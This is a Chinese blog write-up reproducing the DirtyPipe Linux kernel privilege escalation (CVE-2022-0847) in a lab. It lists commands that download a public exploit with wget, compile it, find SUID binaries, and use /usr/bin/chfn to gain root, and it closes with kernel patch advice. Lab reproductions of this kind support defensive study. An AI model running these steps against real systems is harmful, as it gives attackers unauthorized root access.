Linux DirtyPipe权限提升漏洞 CVE-2022-0847

漏洞影响范围:5.8 <= Linux 内核版本 < 5.16.11 / 5.15.25 / 5.10.102

CVSS 评分:7.8

RT 通过 CVE-2022-0847 可覆盖重写任意可读文件中的数据,可将普通权限的用户提升到特权 root

复现过程如下:



查看系统内核:

属于存在漏洞的内核版本



新增普通用户:

useradd -m test1 #-m 自动建立用户目录

passwd test1 #修改密码

将我们创建的用户添加到sudo用户组。

Ps:这样我们创建的用户才能进行安装软件,允许打印。使用特权模式等操作

usermod -a -G sudo test1 #-a附加或添加,-G指定一个群组/多个群组





接下来把刚才新创建的用户默认的外壳改为bash:

chsh -s /bin/bash test1



su test1 #切换到test1普通权限账户

下载exp相关文件:

wget https://haxx.in/files/dirtypipez.c



GCC编译:

gcc dirtypipez.c -o exp



查找具有SUID权限的可执行文件,利用具有SUID权限的可执行文件进行提权:

sudo find / -perm -u=s -type f 2>/dev/null





以 /usr/bin/chfn 为例,执行进行提权:

./exp /usr/bin/chfn

提权成功,看一下权限:

更新升级 Linux 内核到以下安全版本:

Linux 内核 >= 5.16.11

Linux 内核 >= 5.15.25

Linux 内核 >= 5.10.102

来源: TeamsSix

文章链接: https://teamssix.com/220308-120008.html